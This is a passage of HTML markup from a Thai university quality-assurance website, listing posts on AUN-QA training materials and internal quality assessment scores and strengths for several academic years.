				<div class="elementor-element elementor-element-662d4ce elementor-widget elementor-widget-heading" data-id="662d4ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">การกรอกข้อมูลในตัวบ่งที่ 5.4</h3>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-57990c7 e-flex e-con-boxed e-con e-parent" data-id="57990c7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3e536e1 e-con-full e-flex e-con e-child" data-id="3e536e1" data-element_type="container">
				<div class="elementor-element elementor-element-a0c918f elementor-widget elementor-widget-video" data-id="a0c918f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/4YLjQmrykyM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b59f67b e-con-full e-flex e-con e-child" data-id="b59f67b" data-element_type="container">
				<div class="elementor-element elementor-element-38d0db9 elementor-widget elementor-widget-video" data-id="38d0db9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/TM9z05wqjz8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-1808" class="blog-view post-1808 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=1808">อบรมการประเมินคุณภาพการศึกษาภายใน ระดับหลักสูตร ตามเกณฑ์ AUN-QA</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=1808" class="updated">May 15, 2025</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="1808" class="elementor elementor-1808">
				<div class="elementor-element elementor-element-a0c85eb e-flex e-con-boxed e-con e-parent" data-id="a0c85eb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74c12f8 elementor-widget elementor-widget-image" data-id="74c12f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="576" src="https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA-1024x576.jpg" class="attachment-large size-large wp-image-1360" alt="" srcset="https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA-1024x576.jpg 1024w, https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA-300x169.jpg 300w, https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA-768x432.jpg 768w, https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA-1536x864.jpg 1536w, https://qa.tni.ac.th/wp-content/uploads/2025/03/อบรมเกณฑ์การประเมินคุณภาพการศึกษาภายใน-เกณฑ์-AUN-QA.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a4c5e60 e-grid e-con-boxed e-con e-parent" data-id="a4c5e60" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5785ca6 elementor-align-center elementor-widget elementor-widget-button" data-id="5785ca6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drive.google.com/file/d/15NrQH2Ifq4RrJZuVrWP6-BMpGlSo2bcZ/view?usp=sharing" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm-32-316v116h-67c-10.7 0-16 12.9-8.5 20.5l99 99c4.7 4.7 12.3 4.7 17 0l99-99c7.6-7.6 2.2-20.5-8.5-20.5h-67V140c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">เอกสารอบรม 1 เม.ย.68</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4fbd247 elementor-align-center elementor-widget elementor-widget-button" data-id="4fbd247" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drive.google.com/file/d/1iF7OGwobenxwpsvBJuITgnnbdSibxbLR/view">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm-32-316v116h-67c-10.7 0-16 12.9-8.5 20.5l99 99c4.7 4.7 12.3 4.7 17 0l99-99c7.6-7.6 2.2-20.5-8.5-20.5h-67V140c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">คู่มือเกณฑ์ AUN-QA (Version 4.0)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4393c70 elementor-align-center elementor-widget elementor-widget-button" data-id="4393c70" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drive.google.com/file/d/1t_c-Q-AEbpSep3O1hvdXSpU0J7kUwmAl/view">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm-32-316v116h-67c-10.7 0-16 12.9-8.5 20.5l99 99c4.7 4.7 12.3 4.7 17 0l99-99c7.6-7.6 2.2-20.5-8.5-20.5h-67V140c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12z"></path></svg>			</span>
									<span class="elementor-button-text">รายละเอียดผลลัพธ์การเรียนรู้ 65</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-1417" class="blog-view post-1417 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=1417">ผลการประเมินคุณภาพการศึกษาภายใน</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=1417" class="updated">March 24, 2025</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="1417" class="elementor elementor-1417">
				<div class="elementor-element elementor-element-c61d30e e-flex e-con-boxed e-con e-parent" data-id="c61d30e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d8367e4 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="d8367e4" data-element_type="widget" data-settings="{&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="226715620" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-2267156201" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2267156201" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				2567			</span>
		</button>
				<button id="e-n-tab-title-2267156202" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2267156202" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				2566			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-2267156201" role="tabpanel" aria-labelledby="e-n-tab-title-2267156201" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-97f781a e-con-full e-flex e-con e-child" data-id="97f781a" data-element_type="container">
		<div class="elementor-element elementor-element-437d61f e-flex e-con-boxed e-con e-child" data-id="437d61f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cbaea17 elementor-widget elementor-widget-text-editor" data-id="cbaea17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="aligncenter size-full wp-image-2044" src="http://qa.tni.ac.th/wp-content/uploads/2025/10/ปีการศึกษา-2567.png" alt="" width="300" height="300" srcset="https://qa.tni.ac.th/wp-content/uploads/2025/10/ปีการศึกษา-2567.png 300w, https://qa.tni.ac.th/wp-content/uploads/2025/10/ปีการศึกษา-2567-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />สถาบันได้ดำเนินการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2567 เมื่อวันที่ 11-12 กันยายน 2568 โดยได้รับเกียรติจาก ผู้ช่วยศาสตราจารย์ ปรานี   พรรณวิเชียร คณะกรรมการพัฒนาการประกันคุณภาพการศึกษาระดับอุดมศึกษา สำนักงานคณะกรรมการการอุดมศึกษาเป็นประธานคณะกรรมการประเมินคุณภาพ  และผู้ทรงคุณวุฒิจากภายนอก 2 ท่าน คือ รองศาสตราจารย์ ดร.สมสรรญก์ วงษ์อยู่น้อย ผู้ช่วยศาสตราจารย์ ดร.มงคล หวังสถิตย์วงษ์ เป็นกรรมการประเมิณคุณภาพการศึกษา ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2567 เป็นดังนี้ ระดับหลักสูตรผ่านมาตรฐานทุกหลักสูตร  มีคะแนนเฉลี่ยเท่ากับ 3.51  ระดับคณะมีคะแนนเฉลี่ยเท่ากับ  4.46  และระดับสถาบัน  ได้คะแนนเฉลี่ย  5  องค์ประกอบ  4.48</p><p>โดยมีจุดเด่นคือ</p><ol><li style="font-weight: 400"><span style="font-weight: 400">สภาสถาบันและผู้บริหารมีแนวคิดสมัยใหม่ กล้าลงทุน เพื่อกิจกรรมพัฒนาสถาบันฯ โดยมีการกำหนดนโยบาย การกำกับติดตาม การให้ความสำคัญกับกิจกรรมที่เสนอสภาสถาบันฯ รวมทั้งร่วมมือกันแสดงความความคิดเห็นและผู้บริหารระดับนโยบายทำงานอย่างมืออาชีพมีศักยภาพสูง ส่งผลให้กิจกรรมต่างๆ สามารถดำเนินการได้ลุล่วง ประสบความสำเร็จเป็นอย่างดี</span></li><li style="font-weight: 400"><span style="font-weight: 400">บุคลากรภายในสถาบันฯ มีศักยภาพในการทำงานสูงในทุกด้านตามพันธกิจ เรียนรู้ที่จะพัฒนาตนเองอย่างรวดเร็ว มีความตั้งใจ อดทนกับการดำเนินงานในโครงการใหม่ ๆ โดยเฉพาะโครงการที่จัดหารายได้  ส่งผลให้สถาบันฯ ประสบความสำเร็จในทุก ๆ ด้านอย่างงดงาม ทำให้ผลตอบแทนในการลงทุน ในปีนี้บริหารจัดการแบบคุ้มทุนได้</span></li><li style="font-weight: 400"><span style="font-weight: 400">สถาบันฯ ลงทุนในเครื่องมือ อุปกรณ์ที่มีความหลากหลาย และมีประโยชน์ต่อการเรียนการสอนสูง ทำให้ผู้เรียนได้มีโอกาสเรียนรู้ ฝึกปฏิบัติในเครื่องมืออุปกรณ์ที่สำคัญ เป็นการเสริมสร้างประสบการณ์ในการเรียนที่แตกต่างจากสถาบันฯการศึกษาอื่น ทำให้คุณภาพของผู้เรียน  มีประสิทธิภาพยิ่งขึ้น รวมทั้งมีเครือข่ายกับมหาวิทยาลัยในประเทศญี่ปุ่นทำให้เกิดการพัฒนาร่วมกันอย่างรวดเร็ว</span></li></ol>								</div>
				</div>
					</div>
				</div>
				</div>
		<div id="e-n-tab-content-2267156202" role="tabpanel" aria-labelledby="e-n-tab-title-2267156202" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-9f9392f e-con-full e-flex e-con e-child" data-id="9f9392f" data-element_type="container">
		<div class="elementor-element elementor-element-f6bb4f9 e-flex e-con-boxed e-con e-child" data-id="f6bb4f9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fb51e6b elementor-widget elementor-widget-text-editor" data-id="fb51e6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="aligncenter  wp-image-2020" src="http://qa.tni.ac.th/wp-content/uploads/2025/03/scroll-1024x939.png" alt="" width="348" height="319" srcset="https://qa.tni.ac.th/wp-content/uploads/2025/03/scroll-1024x939.png 1024w, https://qa.tni.ac.th/wp-content/uploads/2025/03/scroll-300x275.png 300w, https://qa.tni.ac.th/wp-content/uploads/2025/03/scroll-768x704.png 768w, https://qa.tni.ac.th/wp-content/uploads/2025/03/scroll.png 1177w" sizes="(max-width: 348px) 100vw, 348px" /></p><p> </p><p>สถาบันได้ดำเนินการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2566 เมื่อวันที่ 19 – 20 กันยายน 2567 โดยได้รับเกียรติจาก ผู้ช่วยศาสตราจารย์ ปรานี   พรรณวิเชียร คณะกรรมการพัฒนาการประกันคุณภาพการศึกษาระดับอุดมศึกษา สำนักงานคณะกรรมการการอุดมศึกษาเป็นประธานคณะกรรมการประเมินคุณภาพ  และผู้ทรงคุณวุฒิจากภายนอก 2 ท่าน คือ รองศาสตราจารย์ ดร.สมสรรญก์ วงษ์อยู่น้อย ผู้ช่วยศาสตราจารย์ ดร.มงคล หวังสถิตย์วงษ์ เป็นกรรมการประเมิณคุณภาพการศึกษา ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2566 ดังนี้ ระดับหลักสูตร 3.86 ระดับคณะ 4.39 และระดับสถาบัน 4.30 </p><p>โดยมีจุดเด่นคือ</p><ol><li>ปีการศึกษาที่ผ่านมา โดยการนำของผู้บริหารยุคใหม่ ทำให้สถาบันมีการเปลี่ยนแปลงอย่างรวดเร็วและพัฒนาศักยภาพในการรับงานใหม่ๆ ก่อให้เกิดโอกาสเพื่อการพัฒนางานและเพิ่มผลผลิตใหม่ๆ ให้กับสถาบันได้อย่างมากมาย ขณะเดียวกันผู้บริหารทุกระดับ และบุคลากร   ในสถาบันมีพลังในการร่วมมือร่วมใจสูง เนื่องจากมีการปรับฐานเงินเดือน ทำให้บุคลากรมีขวัญและกำลังใจในการทำงานดีขึ้น</li><li>สถาบันสามารถสร้างโอกาสและความโดดเด่นของกิจกรรมบางกิจกรรมให้เป็นเอกลักษณ์ของสถาบัน กำหนดแนวทางในการปรับปรุงผลิตภัณฑ์หรือบริการที่หลากหลายและแตกต่างจากสถาบันการศึกษาอื่นๆ สามารถนำจุดเด่นมาสร้างโอกาสและสร้างงานบริการใหม่ๆ เพิ่มขึ้น</li><li>สถาบันมีศักยภาพสูงในการขอเงินสนับสนุนจาก สป.อว. หลักสูตร Non-Degree ภายใต้โครงการผลิตบัณฑิตพันธุ์ใหม่ ซึ่งเป็นโครงการที่หน่วยงานไม่ได้เข้าร่วมตั้งแต่เริ่มต้น จะของบประมาณได้ค่อนข้างยาก แสดงว่าหลักสูตรบัณฑิตพันธุ์ใหม่มีเนื้อหาและเทคนิควิธีที่ทันสมัย จูงใจให้ผู้เข้าอบรมมีความสนใจเป็นพิเศษ และควรขยายผลไปยังหลักสูตรอื่นๆ ให้เพิ่มมากขึ้นเพราะสถาบันมีศักยภาพ</li></ol><p> </p><p><u> </u></p>								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-889" class="blog-view post-889 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=889">นักศึกษากับการประกันคุณภาพการศึกษา</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=889" class="updated">June 12, 2020</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="889" class="elementor elementor-889">
				<div class="elementor-element elementor-element-c526710 e-flex e-con-boxed e-con e-parent" data-id="c526710" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b423446 elementor-widget elementor-widget-image" data-id="b423446" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="500" src="https://qa.tni.ac.th/wp-content/uploads/2020/06/Training-400.jpg" class="attachment-medium_large size-medium_large wp-image-1324" alt="" srcset="https://qa.tni.ac.th/wp-content/uploads/2020/06/Training-400.jpg 600w, https://qa.tni.ac.th/wp-content/uploads/2020/06/Training-400-300x250.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-57426ef7 e-flex e-con-boxed e-con e-parent" data-id="57426ef7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3b33e188 elementor-widget elementor-widget-text-editor" data-id="3b33e188" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://youtu.be/ZFD_gYSwpPw">VDOอบรมนักศึกษากับการประกันคุณภาพการศึกษา</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-830" class="blog-view post-830 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=830">ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2560</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=830" class="updated">November 14, 2018</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="830" class="elementor elementor-830">
				<div class="elementor-element elementor-element-ea40da4 e-flex e-con-boxed e-con e-parent" data-id="ea40da4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61a41b3 elementor-widget elementor-widget-image" data-id="61a41b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="http://qa.tni.ac.th/wp-content/uploads/2025/03/Training31.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4134b115 e-flex e-con-boxed e-con e-parent" data-id="4134b115" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ef70c20 elementor-widget elementor-widget-text-editor" data-id="ef70c20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>สถาบันได้ดำเนินการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2560 เมื่อวันที่ 13 &#8211; 14 กันยายน 2560 โดยได้รับเกียรติจาก ผู้ช่วยศาสตราจารย์ ปรานี   พรรณวิเชียร คณะกรรมการพัฒนาการประกันคุณภาพการศึกษาระดับอุดมศึกษา สำนักงานคณะกรรมการการอุดมศึกษาเป็นประธานคณะกรรมการประเมินคุณภาพ  และผู้ทรงคุณวุฒิจากภายนอก 2 ท่าน คือ รองศาสตราจารย์ ดร.สมสรรญก์ วงษ์อยู่น้อย ผู้ช่วยศาสตราจารย์ ดร.มงคล หวังสถิตย์วงษ์ เป็นกรรมการประเมิณคุณภาพการศึกษา ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2560 เป็นดังนี้ ระดับหลักสูตรผ่านมาตรฐานทุกหลักสูตร มีคะแนนเฉลี่ยเท่ากับ 3.53  ผลการประเมินคุณภาพอยู่ในระดับดี ระดับคณะมีคะแนนเฉลี่ยเท่ากับ  4.21  ผลการประเมินคุณภาพอยู่ในระดับดี และระดับสถาบัน  ได้คะแนนเฉลี่ย  5  องค์ประกอบ  4.05  ผลการประเมินอยู่ในระดับ ดี</p><p>โดยมีจุดเด่นคือ</p><p><em id="__mceDel">           1.สถาบันมีนโยบายในการกำกับการดำเนินงานที่ชัดเจนเป็นระบบ บุคลากรทุกภาคส่วนมีส่วนร่วมและเห็นความสำคัญของการประกันคุณภาพการศึกษา จึงส่งผลให้เกิดวัฒนธรรมคุณภาพในสถาบันอย่างชัดเจนเป็นรูปธรรม โดยเฉพาะอย่างยิ่งการนำ KM-HR-HoP ที่กำหนดเป็นเอกลักษณ์ของสถาบันอย่างเหมาะสม และสร้างความกลมกลืนในการเป็นสถาบันเทคโนโลยีไทย-ญี่ปุ่น ได้เป็นอย่างดี<br />2. สถาบันมีเครือข่ายความร่วมมือทางวิชาการกับหน่วยงานภายนอก โดยเฉพาะหน่วยงานที่เกี่ยวข้องกับธุรกิจจากประเทศญี่ปุ่น จึงส่งผลให้สถาบันสามารถนำศักยภาพของบุคลากรไปเผยแพร่ สร้างองค์ความรู้ และประโยชน์ให้กับหน่วยงานภายนอกได้อย่างมีประสิทธิภาพ และเป็นที่ยอมรับระดับชาติ</em></p>								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-727" class="blog-view post-727 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=727">ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา  2559</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=727" class="updated">October 5, 2017</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="727" class="elementor elementor-727">
				<div class="elementor-element elementor-element-55d36327 e-flex e-con-boxed e-con e-parent" data-id="55d36327" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f061b49 elementor-widget elementor-widget-text-editor" data-id="f061b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><img loading="lazy" decoding="async" class="size-full wp-image-1333 aligncenter" src="http://qa.tni.ac.th/wp-content/uploads/2025/03/Training-32.jpg" alt="" width="600" height="500" srcset="https://qa.tni.ac.th/wp-content/uploads/2025/03/Training-32.jpg 600w, https://qa.tni.ac.th/wp-content/uploads/2025/03/Training-32-300x250.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div><div> </div><div>ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2559</div><p>สถาบันเทคโนโลยีไทย-ญี่ปุ่น (TNI) ได้ดำเนินการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2559 เมื่อวันที่ 14 – 15  กันยายน 2560 โดยได้รับเกียรติจาก ผู้ช่วยศาสตราจารย์ปรานี   พรรณวิเชียร คณะกรรมการพัฒนาการประกันคุณภาพการศึกษาระดับอุดมศึกษา สำนักงานคณะกรรมการการอุดมศึกษาเป็นประธานคณะกรรมการประเมินคุณภาพ  ผศ.นงลักษณ์ งามเจริญ  ผู้ทรงคุณวุฒิ อดีตคณบดีคณะวิศวกรรมศาสตร์ มหาวิทยาลัยเกษตรศาสตร์ และผู้ช่วยศาสตราจารย์ ดร.มงคล  หวังสถิตย์วงษ์   อาจารย์ประจำคณะครุศาสตร์อุตสาหกรรม  มหาวิทยาลัยเทคโนโลยีพระจอมเกล้าพระนครเหนือ ผู้ช่วยศาสตราจารย์อัญชลี  สุพิทักษ์ ผู้ช่วยศาสตราจารย์เกษม ทิพย์ธาราจันทร์  และอาจารย์สุชีรา นวลทอง อาจารย์ประจำสถาบันเทคโนโลยีไทย – ญี่ปุ่น เป็นกรรมการประเมินคุณภาพการศึกษา</p><p>ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2559 เป็นดังนี้</p><p>&#8211;      ระดับหลักสูตรผ่านมาตรฐานทุกหลักสูตร มีคะแนนเฉลี่ยเท่ากับ 3.48  อยู่ในระดับดี</p><p>&#8211;      ระดับคณะมีคะแนนเฉลี่ยเท่ากับ 3.92  อยู่ในระดับดี</p><p>&#8211;      ระดับสถาบัน  ได้คะแนนเฉลี่ย  5  องค์ประกอบ  4.04  ผลการประเมินอยู่ในระดับดี</p><p>โดยมีจุดเด่นคือ</p><p>1. ผู้บริหารระดับสูงให้ความสำคัญกับการประกันคุณภาพเป็นอันดับแรกของการบริหารงาน ทำให้ทุกภาคส่วนของสถาบัน ทั้งระดับ หลักสูตร คณะ สถาบัน รวมทั้งบุคลากรสายสนับสนุน ทำให้เกิดการดำเนินการด้านประกันคุณภาพอย่างจริงจัง ส่งผลให้สถาบันที่มีการดำเนินงานมาเป็นระยะเวลาเพียง 10 ปี สามารถผลิตบัณฑิตที่มีคุณภาพ เทียบเคียงได้กับมหาวิทยาลัยชั้นนำระดับของประเทศที่มีการจัดการศึกษามายาวนาน การบริหารจัดการที่เน้นวัฒนธรรมด้วยวิถีไทย-ญี่ปุ่น โดยนำหลักโมโนซุคุริ มาเป็นแนวปฎิบัติ ส่งผลสะท้อนให้นักศึกษาได้มีการฝึกปฎิบัติในระหว่างเรียน โดยรู้จักการคิด วิเคราะห์ แก้ปัญหา ตัดสินใจอย่างเป็นระบบ นอกจากนั้น สถาบันยังนำแนวทางพัฒนา 5 ส และไคเซน มาเป็นพื้นฐานในการดำรงชีวิตและปฏิบัติงานของนักศึกษา บุคลากร รวมทั้งมีการศึกษาด้านภาษาญี่ปุ่น และภาษาอังกฤษ ควบคู่ไปด้วย ส่งผลให้เป็นการเตรียมบัณฑิตเพื่อตอบสนองความต้องการอุตสาหกรรม ธุรกิจ ด้วยวิถีไทย-ญี่ปุ่น นักศึกษาสามารถประกวดแข่งขันด้านความเป็นเลิศทางวิชาการที่จัดโดยหน่วยงานภายนอกได้รับรางวัลจำนวนมาก ทำให้ความต้องการของตลาดแรงงาน ที่มีต่อสถาบันเพิ่มขึ้นอย่างรวดเร็วและเป็นที่ยอมรับ</p><p>2. การบริหารจัดการที่เน้นวัฒนธรรมด้วยวิถีไทย-ญี่ปุ่น โดยนำหลักโมโนซุคุริ มาเป็นแนวปฎิบัติ ส่งผลสะท้อนให้นักศึกษาได้มีการฝึกปฎิบัติในระหว่างเรียน โดยรู้จักการคิด วิเคราะห์ แก้ปัญหา ตัดสินใจอย่างเป็นระบบ นอกจากนั้น สถาบันยังนำแนวทางพัฒนา 5 ส และไคเซน มาเป็นพื้นฐานในการดำรงชีวิตและปฏิบัติงานของนักศึกษา บุคลากร รวมทั้งมีการศึกษาด้านภาษาญี่ปุ่น และภาษาอังกฤษ ควบคู่ไปด้วย ส่งผลให้เป็นการเตรียมบัณฑิตเพื่อตอบสนองความต้องการอุตสาหกรรม ธุรกิจ ด้วยวิถีไทย-ญี่ปุ่น นักศึกษาสามารถประกวดแข่งขันด้านความเป็นเลิศทางวิชาการที่จัดโดยหน่วยงานภายนอกได้รับรางวัลจำนวนมาก ทำให้ความต้องการของตลาดแรงงาน ที่มีต่อสถาบันเพิ่มขึ้นอย่างรวดเร็วและเป็นที่ยอมรับ</p>								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-670" class="blog-view post-670 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
